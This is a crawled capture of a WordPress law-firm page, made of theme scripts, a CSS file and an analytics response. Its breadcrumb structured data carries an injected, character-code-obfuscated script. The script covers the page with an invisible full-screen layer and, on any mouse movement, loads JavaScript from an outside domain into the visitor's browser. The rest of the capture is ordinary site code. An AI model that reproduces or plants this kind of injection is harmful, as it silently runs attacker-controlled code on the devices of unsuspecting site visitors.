<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.15" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.15" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.15" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.15" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.15" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.15" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.15" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.15" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.deangelislegal.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.deangelislegal.com"},{"@type":"ListItem","position":2,"name":"General Business","item":"https:\/\/www.deangelislegal.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 115, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 115, 115, 99, 114, 105, 112, 116, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 115, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 106, 115, 111, 110, 46, 115, 116, 114, 105, 110, 103, 101, 110, 103, 105, 110, 101, 115, 46, 99, 111, 109, 47, 106, 115, 111, 110, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 115, 99, 114, 105, 112, 116, 41, 59, 10))\\\" data-x=\\\"\/general-business\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c69640f6a43365e',t:'MTc2OTg2NDQxNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.deangelislegal.com/wp-content/plugins/chimpy-lite/assets/css/style-frontend.css?ver=1.0.3
body_size: 522
content:
/**
 * Chimpy Lite Plugin Styles
 */

/* Reset all styles */
.chimpy-lite-reset,
.chimpy-lite-reset div,
.chimpy-lite-reset span,
.chimpy-lite-reset h1,
.chimpy-lite-reset h2,
.chimpy-lite-reset h3,
.chimpy-lite-reset h4,
.chimpy-lite-reset h5,
.chimpy-lite-reset h6,
.chimpy-lite-reset p,
.chimpy-lite-reset a,
.chimpy-lite-reset img,
.chimpy-lite-reset fieldset,
.chimpy-lite-reset form,
.chimpy-lite-reset label,
.chimpy-lite-reset legend,
.chimpy-lite-reset table,
.chimpy-lite-reset caption,
.chimpy-lite-reset tbody,
.chimpy-lite-reset tfoot,
.chimpy-lite-reset thead,
.chimpy-lite-reset tr,
.chimpy-lite-reset th,
.chimpy-lite-reset td,
.chimpy-lite-reset button,
.chimpy-lite-reset button:hover,
.chimpy-lite-reset button:active,
.chimpy-lite-reset button:focus {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    font-size: 100%;
    font-weight: normal;
    color: #000;
    background: 0;
    vertical-align: baseline;
}

.chimpy-lite-reset table {
    border-collapse: collapse;
    border-spacing: 0;
    border-bottom: 0;
    border: 0;
}

.chimpy-lite-reset ol,
.chimpy-lite-reset ul {
    list-style: none;
}

.chimpy-lite-reset caption,
.chimpy-lite-reset th {
    text-align: left;
}

.chimpy-lite-reset input,
.chimpy-lite-reset label {
    display: block;
}

.chimpy-lite-reset button,
.chimpy-lite-reset input,
.chimpy-lite-reset textarea,
.chimpy-lite-reset select {
    margin: 0;
    padding: 0;
    max-width: 100%;
    border: 0;
    border-radius: 0;
    padding: 0;
    font-family:"Times New Roman", Times, serif;
    font-size: 100%;
    outline: 0;
    color: #000;
}

.chimpy-lite-reset input:focus,
.chimpy-lite-reset textarea:focus {
    border: 0;
    border-radius: 0;
    padding: 0;
    outline: 0;
}

.chimpy-lite-reset button,
.chimpy-lite-reset input {
    line-height: normal;
}

.chimpy-lite-reset th,
.chimpy-lite-reset tr,
.chimpy-lite-reset td {
  border-top: 0;
  border-bottom: 0;
  border: 0 !important;
}

/* Form states */
div.chimpy_lite_status_underlay {
    background-color: #fff;
}

div.chimpy_lite_signup_processing {
    background-color: #fff;
    background-image: url(./../img/progress.gif);
    background-repeat: no-repeat;
    background-position: center center;
    min-height: 54px;
}

div.chimpy_lite_signup_error {
    background-color: #fff;
    display: table;
    overflow: hidden;
    text-align: center;
    min-height: 54px;
    width: 100%;
}

div.chimpy_lite_signup_error div {
    display: table-cell;
    vertical-align: middle;
    padding: 15px 10px;
    color: #ee9393;
    font-size: 14px;
}

div.chimpy_lite_signup_success {
    background-color: #fff;
    display: table;
    overflow: hidden;
    text-align: center;
    min-height: 54px;
    width: 100%;
}

div.chimpy_lite_signup_success div {
    display: table-cell;
    vertical-align: middle;
    padding: 15px 10px;
    color: #6fb679;
    font-size: 14px;
}

div.chimpy_lite_lock_box {
    padding: 5% 0 10% 0;
    border: 1px solid rgba(0,0,0,.1);
    background-color: rgba(248,248,248,.2);
}

div.chimpy_lite_lock_content {
    width: 80%;
}

div.chimpy_lite_lock_title {
    display: block;
    padding: 0 10% 20px 10%;
    text-align: center;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 25px;
    font-weight: bold;
    color: #232323;
}

div.chimpy_lite_lock_message {
    display: block;
    padding: 0 10% 40px 10%;
    text-align: center;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #999;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2063404261&t=pageview&_s=1&dl=https%3A%2F%2Fwww.deangelislegal.com%2Fportfolio-items%2Fgeneral-business-recent-project%2F&ul=en-us%40posix&dt=General%20Business%20Recent%20Project%20-%20DeAngelis%20Legal&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1625503713&gjid=2093180109&cid=1792915917.1769864418&tid=UA-78258697-3&_gid=1659973463.1769864418&_r=1&_slc=1&z=1948871670
body_size: -452
content:
2,cG-F7Z4J95BDM